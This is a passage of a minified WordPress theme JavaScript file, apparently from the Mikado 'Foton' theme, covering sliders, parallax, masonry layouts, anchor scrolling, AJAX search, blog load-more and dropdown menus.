!function(e){"use strict";function n(){mkdf.scroll=e(window).scrollTop(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function a(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function o(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.animationEnd=function(){var e,n=document.createElement("animationDetector"),t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in t)if(void 0!==n.style[e])return t[e]}(),mkdf.transitionEnd=function(){var e,n=document.createElement("transitionDetector"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in t)if(void 0!==n.style[e])return t[e]}(),mkdf.mkdfOnDocumentReady=n,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=a,mkdf.mkdfOnWindowScroll=o,e(document).ready(n),e(window).on("load",t),e(window).resize(a),e(window).scroll(o),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e}}(jQuery),function(O){"use strict";var e={};function n(){var e;h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),O("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"easeInOutCirc")}),mkdf.window.scroll(function(){var e=O(this).scrollTop(),n=O(this).height(),n=0<e?e+n/2:1;r(n<1e3?"off":"on")}),m(),l(),f(),g(),(e=O(".mkdf-preload-background")).length&&e.each(function(){var e,n,t=O(this);""!==t.css("background-image")&&"none"!==t.css("background-image")?(n=(n=(n=t.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?n[1]:"")&&((e=new Image).src=n,O(e).on("load",function(){t.removeClass("mkdf-preload-background")})):O(window).on("load",function(){t.removeClass("mkdf-preload-background")})}),c(),(e=O(".mkdf-search-post-type")).length&&e.each(function(){var e=O(this),n=e.find(".mkdf-post-type-search-field"),a=e.siblings(".mkdf-post-type-search-results"),o=e.find(".mkdf-search-loading"),d=e.find(".mkdf-search-icon");o.addClass("mkdf-hidden");var t,i=e.data("post-type");n.on("keyup paste",function(){var n=O(this);n.attr("autocomplete","off"),o.removeClass("mkdf-hidden"),d.addClass("mkdf-hidden"),clearTimeout(t),t=setTimeout(function(){var e=n.val();e.length<3?(a.html(""),a.fadeOut(),o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden")):O.ajax({type:"POST",data:{action:"foton_mikado_search_post_types",term:e,postType:i},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"===e.status&&(o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.html(e.data.html),a.fadeIn())},error:function(e,n,t){console.log("Status: "+n),console.log("Error: "+t),o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.fadeOut()}})},500)}),n.on("focusout",function(){o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.fadeOut()})}),(e=O(".mkdf-dashboard-form")).length&&e.each(function(){var e=O(this),t=e.find("button"),a=t.data("updating-text"),o=t.data("updated-text"),d=e.data("action");e.on("submit",function(e){e.preventDefault();var n=t.html(),e=O(this).find(".mkdf-dashboard-gallery-upload-hidden"),s=[];t.html(a);var r=new FormData;e.each(function(){var e,n,t=O(this),a=t.attr("name"),o=t.attr("id"),d=t[0].files;e="-1"!==a.indexOf("[")?(e=a.substring(0,a.indexOf("["))+"_mkdf_regarray_",n=o.indexOf("["),t=o.indexOf("]"),t=o.substring(n+1,t),s.push(e),e+t+"_"):a+"_mkdf_reg_",0===d.length&&r.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var i=0;i<d.length;i++)1===d[i].name.match(/\./g).length&&-1!==O.inArray(d[i].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&r.append(e+i,d[i])}),r.append("action",d);e=O(this).serialize();return r.append("data",e),O.ajax({type:"POST",data:r,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"===e.status?(t.html(o),window.location=e.redirect):t.html(n)}}),!1})}),u(),w(),function(){{var a,e,n,o,t,d;mkdf.body.hasClass("mkdf-smooth-page-transitions")&&(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")&&(a=O("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=O(".mkdf-logo-letter-holder"),n=O("#mkdf-main-rev-holder .rev_slider"),o=function(){O(".mkdf-homes-holder").length&&mkdf.body.addClass("mkdf-show-homes")},t=function(n,t){a.delay(n).fadeOut(t,"easeOutCirc",o),O(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&a.delay(n).fadeOut(t,"easeOutCirc",o)})},d=function(){e.one("animationiteration webkitAnimationIteration",function(){e.addClass("mkdf-loaded"),e.find(".mkdf-logo-dot").one(mkdf.transitionEnd,function(){e.addClass("mkdf-remove"),t(300,400)})})},e.length?n.length?n.on("revolution.slide.onchange",function(){d()}):O(window).on("load",function(){d()}):O(window).on("load",function(){t(0,500)})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&O(".mkdf-wrapper-inner").show()}),mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&O("a").on("click",function(e){var n=O(this);(n.parents(".mkdf-shopping-cart-dropdown").length||n.parent(".product-remove").length)&&n.hasClass("remove")||1===e.which&&0<=n.attr("href").indexOf(window.location.host)&&void 0===n.data("rel")&&void 0===n.attr("rel")&&!n.hasClass("lightbox-active")&&(void 0===n.attr("target")||"_self"===n.attr("target"))&&n.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),O(".mkdf-wrapper-inner").fadeOut(800,"easeInOutCirc",function(){window.location=n.attr("href")}))}))}}()}function t(){z(),p().init(),v(),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_clients_carousel.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_floating_images.default",function(){v()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_image_gallery.default",function(){u(),g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_team_carousel.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_blog_slider.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_product_list.default",function(){u()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_product_list_carousel.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_testimonials.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_list.default",function(){u()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_slider.default",function(){g()})}),O(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){z(),w()})})}function a(){u(),l()}function o(e){i(e)}function d(e){for(var n=[37,38,39,40],t=n.length;t--;)if(e.keyCode===n[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=f,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("wheel",o,{passive:!1});window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("wheel",o,{passive:!1});document.onkeydown=d},e.mkdfOwlSlider=g,e.mkdfInitParallax=z,e.mkdfInitSelfHostedVideoPlayer=m,e.mkdfSelfHostedVideoSize=l,e.mkdfPrettyPhoto=c,e.mkdfStickySidebarWidget=p,e.getLoadMoreData=function(e){var n,t=e.data(),a={};for(n in t)t.hasOwnProperty(n)&&void 0!==t[n]&&!1!==t[n]&&(a[n]=t[n]);return a},e.setLoadMoreAjaxData=function(e,n){var t,a={action:n};for(t in e)e.hasOwnProperty(t)&&void 0!==e[t]&&!1!==e[t]&&(a[t]=e[t]);return a},e.setFixedImageProportionSize=k,e.mkdfInitPerfectScrollbar=function(){var t={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){var n;(e=e).length&&(n=new PerfectScrollbar(e[0],t),O(window).resize(function(){n.update()}))}}},e.mkdfInitParallaxElements=v,e.mkdfOnDocumentReady=n,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=a,O(document).ready(n),O(window).on("load",t),O(window).resize(a);var s=function(){function a(){var e=window.location.hash.split("#")[1];""!==e&&0<O('[data-mkdf-anchor="'+e+'"]').length&&function(e){var n,t=O(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a"),a=e,o=a!==""?O('[data-mkdf-anchor="'+a+'"]'):"";if(a!==""&&o.length>0){var d=o.offset().top;n=d-s(d)-mkdfGlobalVars.vars.mkdfAddForAdminBar;if(t.length)t.each(function(){var e=O(this);if(e.attr("href").indexOf(a)>-1)i(e)});mkdf.html.stop().animate({scrollTop:Math.round(n)},1e3,function(){if(history.pushState)history.pushState(null,"","#"+a)})}}(e)}var i=function(n){O(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu").each(function(){var e=O(this);n.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),n.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),n.addClass("current"))})},s=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);e=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return e=mkdf.windowWidth<1025?0:e};return{init:function(){var n,e,t;O("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a",function(){var e=O(this),n=e.prop("hash").split("#")[1],t=""!==n?O('[data-mkdf-anchor="'+n+'"]'):"";if(""!==n&&0<t.length){var t=t.offset().top,t=t-s(t)-mkdfGlobalVars.vars.mkdfAddForAdminBar;return i(e),mkdf.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,"","#"+n)}),!1}}),e=O("[data-mkdf-anchor]"),"/"!==(t=window.location.href.split("#")[0]).substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(n=(0<O(this.element).length?O(this.element):O(this)).data("mkdf-anchor"),i(O("a[href='"+t+"#"+n+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(n=(0<O(this.element).length?O(this.element):O(this)).data("mkdf-anchor"),i(O("a[href='"+t+"#"+n+"']")))},{offset:function(){return-(O(this.element).outerHeight()-150)}}),O(window).on("load",function(){a()}))}}};function r(e){var n=O("#mkdf-back-to-top");n.removeClass("off on"),"on"===e?n.addClass("on"):n.addClass("off")}function m(){var e=O(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function l(){var e=O(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=O(this),n=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),t=n/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(n),e.parent().height(t)),e.width(n),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(n),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function f(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function c(){O("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function u(){var e=O(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=O(this),n=e.find(".mkdf-masonry-list-wrapper"),t=e.find(".mkdf-masonry-grid-sizer").width();n.waitForImages(function(){n.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&k(n,n.find(".mkdf-item-space"),t,!0),setTimeout(function(){z()},600),n.isotope("layout").css("opacity",1)})})}function k(e,n,t,a){var o,d;!e.hasClass("mkdf-masonry-images-fixed")&&!0!==a||(d=t-2*(o=parseInt(n.css("paddingLeft"),10)),a=e.find(".mkdf-masonry-size-small"),t=e.find(".mkdf-masonry-size-large-width"),n=e.find(".mkdf-masonry-size-large-height"),e=e.find(".mkdf-masonry-size-large-width-height"),a.css("height",d),n.css("height",Math.round(2*(d+o))),680<mkdf.windowWidth?(t.css("height",d),e.css("height",Math.round(2*(d+o)))):(t.css("height",Math.round(d/2)),e.css("height",d)))}var h=function(){var e=O(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,n,t,a;void 0!==(e=O(this)).data("hover-color")&&(n=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),a=e.css("color"),""!==t&&(e.on("mouseenter",{icon:e,color:t},n),e.on("mouseleave",{icon:e,color:a},n)))})}}};function z(){var e=O(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e,n,t=O(this),a=t.find(".mikado-parallax-helper-holder");a=(n=a.length?(e=a.data("parallax-bg-image"),.4*a.data("parallax-bg-speed")):(e=t.data("parallax-bg-image"),.4*t.data("parallax-bg-speed")),0),void 0!==t.data("parallax-bg-height")&&!1!==t.data("parallax-bg-height")&&(a=parseInt(t.data("parallax-bg-height"))),t.css({"background-image":"url("+e+")"}),0<a&&t.css({"min-height":a+"px",height:a+"px"}),t.parallax("50%",n)})}function p(){var d,i,e=O(".mkdf-widget-sticky-sidebar"),n=O(".mkdf-page-header"),r=n.length?n.outerHeight():0,s=0,m=0,l=[];function t(){l.length&&O.each(l,function(e){l[e].object;var n,t=l[e].offset,a=l[e].position,o=l[e].height,d=l[e].width,i=l[e].sidebarHolder,s=l[e].sidebarHolderHeight;mkdf.body.hasClass("mkdf-fixed-on-scroll")?(n=O(".mkdf-fixed-wrapper.fixed")).length&&(r=n.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar):mkdf.body.hasClass("mkdf-no-behavior")&&(r=mkdfGlobalVars.vars.mkdfAddForAdminBar),1024<mkdf.windowWidth&&i.length?(e=-(a-r),n=o-a-40,a=s+t-r-a-mkdfGlobalVars.vars.mkdfTopBarHeight,mkdf.scroll>=t-r&&o<s?(i.hasClass("mkdf-sticky-sidebar-appeared")?i.css({top:e+"px"}):i.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:e+"px",width:d,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+n>=a?(n=s-n+e-r,i.css({position:"absolute",top:n+"px"})):i.hasClass("mkdf-sticky-sidebar-appeared")&&i.css({position:"fixed",top:e+"px"})):i.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):i.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=O(this),n=e.parents("aside.mkdf-sidebar"),t=e.parents(".wpb_widgetised_column"),a="",o=0;d=e.offset().top,i=e.position().top,m=s=0,n.length?(s=n.outerHeight(),m=n.outerWidth(),o=(a=n).parent().parent().outerHeight(),(n=n.parent().parent().find(".mkdf-blog-holder")).length&&(o-=parseInt(n.css("marginBottom")))):t.length&&(s=t.outerHeight(),m=t.outerWidth(),o=(a=t).parents(".vc_row").outerHeight()),l.push({object:e,offset:d,position:i,height:s,width:m,sidebarHolder:a,sidebarHolderHeight:o})}),t(),O(window).scroll(function(){t()})},reInit:t}}function g(){var e=O(".mkdf-owl-slider");e.length&&e.each(function(){var n=O(this),e=O(this),t=n.children().length,a=1,o=!0,d=!0,i=!0,s=5e3,r=600,m=0,l=0,f=0,c=0,u=!1,k=!1,h=!1,p=!1,g=!1,v=!0,w=!1,y=!1,b=!!n.hasClass("mkdf-list-is-slider"),C=b?n.parent():n;if(void 0===n.data("number-of-items")||!1===n.data("number-of-items")||b||(a=n.data("number-of-items")),void 0!==C.data("number-of-columns")&&!1!==C.data("number-of-columns")&&b)switch(C.data("number-of-columns")){case"one":a=1;break;case"two":a=2;break;case"three":a=3;break;case"four":a=4;break;case"five":a=5;break;case"six":a=6;break;default:a=4}"no"===C.data("enable-loop")&&(o=!1),"no"===C.data("enable-autoplay")&&(d=!1),"no"===C.data("enable-autoplay-hover-pause")&&(i=!1),void 0!==C.data("slider-speed")&&!1!==C.data("slider-speed")&&(s=C.data("slider-speed")),void 0!==C.data("slider-speed-animation")&&!1!==C.data("slider-speed-animation")&&(r=C.data("slider-speed-animation")),void 0!==C.data("slider-margin")&&!1!==C.data("slider-margin")?m="no"===C.data("slider-margin")?0:C.data("slider-margin"):n.parent().hasClass("mkdf-huge-space")?m=60:n.parent().hasClass("mkdf-large-space")?m=50:n.parent().hasClass("mkdf-medium-space")?m=40:n.parent().hasClass("mkdf-normal-space")?m=30:n.parent().hasClass("mkdf-small-space")?m=20:n.parent().hasClass("mkdf-tiny-space")&&(m=10),"yes"===C.data("slider-padding")&&(u=!0,c=parseInt(.28*n.outerWidth()),m=50),"yes"===C.data("enable-center")&&(k=!0),"yes"===C.data("enable-auto-width")&&(h=!0),void 0!==C.data("slider-animate-in")&&!1!==C.data("slider-animate-in")&&(p=C.data("slider-animate-in")),void 0!==C.data("slider-animate-out")&&!1!==C.data("slider-animate-out")&&(g=C.data("slider-animate-out")),"no"===C.data("enable-navigation")&&(v=!1),"yes"===C.data("enable-pagination")&&(w=!0),(y="yes"===C.data("enable-thumbnail")?!0:y)&&!w&&(w=!0,e.addClass("mkdf-slider-hide-pagination")),v&&w&&n.addClass("mkdf-slider-has-both-nav"),t<=1&&(w=v=d=o=!1);var x=2,_=3,A=a,S=a;if(a<3&&(_=x=a),4<a&&(A=4),5<a&&(S=5),(u||30<m)&&(l=20,f=30),0<m&&m<=30&&(f=l=m),n.waitForImages(function(){e=n.owlCarousel({items:a,loop:o,autoplay:d,autoplayHoverPause:i,autoplayTimeout:s,smartSpeed:r,margin:m,stagePadding:c,center:k,autoWidth:h,animateIn:p,animateOut:g,dots:w,nav:v,navText:['<span class="mkdf-prev-icon mkdf-icon-dripicons dripicon dripicons-chevron-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-dripicons dripicon dripicons-chevron-right mkdf-icon-element"></span>'],responsive:{0:{items:1,margin:l,stagePadding:0,center:!1,autoWidth:!1},681:{items:x,margin:f},769:{items:_,margin:f},1025:{items:A},1281:{items:S},1367:{items:a}},onInitialize:function(){n.css("visibility","visible"),z(),y&&I.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onTranslate:function(e){y&&(e=e.page.index+1,I.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),I.find(".mkdf-slider-thumbnail-item:nth-child("+e+")").addClass("active"))},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&n.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&n.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){n.removeClass("mkdf-slider-is-moving")},500)}})}),y){var I=n.parent().find(".mkdf-slider-thumbnail"),T="";switch(parseInt(I.data("thumbnail-count"))%6){case 2:T="two";break;case 3:T="three";break;case 4:T="four";break;case 5:T="five";break;default:T="six"}""!==T&&I.addClass("mkdf-slider-columns-"+T),I.find(".mkdf-slider-thumbnail-item").on("click",function(){O(this).siblings(".active").removeClass("active"),O(this).addClass("active"),e.trigger("to.owl.carousel",[O(this).index(),r])})}})}function v(){O("[data-parallax]").length&&!mkdf.htmlEl.hasClass("touch")&&ParallaxScroll.init()}function w(){O(".mikado-dynamic-background-helper-holder").each(function(){var e=O(this).data("dynamic-bgrnd");O(this).parent().attr("data-dynamic-bgrnd",e)});var e,n,t,a,o,d=O("[data-dynamic-bgrnd]");d.length&&(O("#mkdf-dynamic-bgrnds").length||O(".mkdf-content-inner").append('<div id="mkdf-dynamic-bgrnds"></div>'),e=O("#mkdf-dynamic-bgrnds"),n=mkdf.scroll,t=!0,d.each(function(){var e;e=O(this),O(window).scroll(function(){mkdf.scroll>e.offset().top-mkdf.windowHeight&&mkdf.scroll<e.offset().top+e.height()?e.hasClass("mkdf-in-view")||e.addClass("mkdf-in-view"):e.hasClass("mkdf-in-view")&&e.removeClass("mkdf-in-view")})}),e.css("background-color",d.first().attr("data-dynamic-bgrnd")),O(window).on("scroll",function(){a=mkdf.scroll,t=n<a,n=a,(o=d.filter(".mkdf-in-view")).length&&(o=t?o.last():o.first(),e.css("background-color")!==o.attr("data-dynamic-bgrnd")&&e.css("background-color",o.attr("data-dynamic-bgrnd")))}))}}(jQuery),function(r){"use strict";var e={};function n(){m()}function t(){o().init()}function a(){o().scroll()}function m(){var e=r("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function o(){function t(e){var n=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>n&&a(e)}function a(t){var e,a=t.children(".mkdf-blog-holder-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("mkdf-blog-pagination-infinite-scroll")&&t.addClass("mkdf-blog-pagination-infinite-scroll-started");var o,n=mkdf.modules.common.getLoadMoreData(t),d=t.find(".mkdf-blog-pag-loading");(o=n.nextPage)<=e&&(d.addClass("mkdf-showing"),n=mkdf.modules.common.setLoadMoreAjaxData(n,"foton_mikado_blog_load_more"),r.ajax({type:"POST",data:n,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,t.data("next-page",o);var n=r.parseJSON(e).html;t.waitForImages(function(){t.hasClass("mkdf-grid-masonry-list")?(i(a,d,n),mkdf.modules.common.setFixedImageProportionSize(t,t.find("article"),a.find(".mkdf-masonry-grid-sizer").width())):s(a,d,n),setTimeout(function(){m(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),r(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&t.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})),o===e&&t.find(".mkdf-blog-pag-load-more").hide()}var e=r(".mkdf-blog-holder"),i=function(e,n,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},s=function(e,n,t){n.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var n,e=r(this);e.hasClass("mkdf-blog-pagination-load-more")&&(n=e).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(n)}),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=r(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=n,e.mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=a,r(document).ready(n),r(window).on("load",t),r(window).scroll(a)}(jQuery),function(o){"use strict";var e={};function n(){!function(){{var e,n,t,a;o("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")&&(e=o("footer"),n=e.outerHeight(),t=o(".mkdf-content"),(a=function(){t.css("margin-bottom",n),e.css("height",n)})(),o(window).resize(function(){n=e.find(".mkdf-footer-inner").outerHeight(),a()}))}}()}(mkdf.modules.footer=e).mkdfOnWindowLoad=n,o(window).on("load",n)}(jQuery),function(r){"use strict";var e={};function n(){a(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var d=r(this);d.find(".second").length&&d.waitForImages(function(){var n,e,t,a=d.find(".second"),o=mkdf.menuDropdownHeightSet?0:a.outerHeight();d.hasClass("wide")&&(n=0,(e=a.find("> .inner > ul > li")).each(function(){var e=r(this).outerHeight();n<e&&(n=e)}),e.css("height","").height(n),mkdf.menuDropdownHeightSet||(o=a.outerHeight())),mkdf.menuDropdownHeightSet||a.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?d.on("touchstart mouseenter",function(){a.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){a.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkdf.body.hasClass("mkdf-dropdown-animate-height")?(t={interval:0,over:function(){setTimeout(function(){a.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),a.stop().animate({height:o},400,"easeInOutQuint",function(){a.css("overflow","visible")})},100)},timeout:100,out:function(){a.stop().animate({height:"0",opacity:0},100,function(){a.css({overflow:"hidden",visibility:"hidden"})}),a.removeClass("mkdf-drop-down-start")}},d.hoverIntent(t)):(t={interval:0,over:function(){setTimeout(function(){a.addClass("mkdf-drop-down-start").stop().css({height:o})},150)},timeout:150,out:function(){a.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}},d.hoverIntent(t))})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){var n;1===e.which&&(n=r(this),setTimeout(function(){n.mouseleave()},500))}),mkdf.menuDropdownHeightSet=!0},100)}function t(){o()}function a(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var n,t=r(this),a=t.offset().left,o=t.find(".second"),d=o.find(".inner 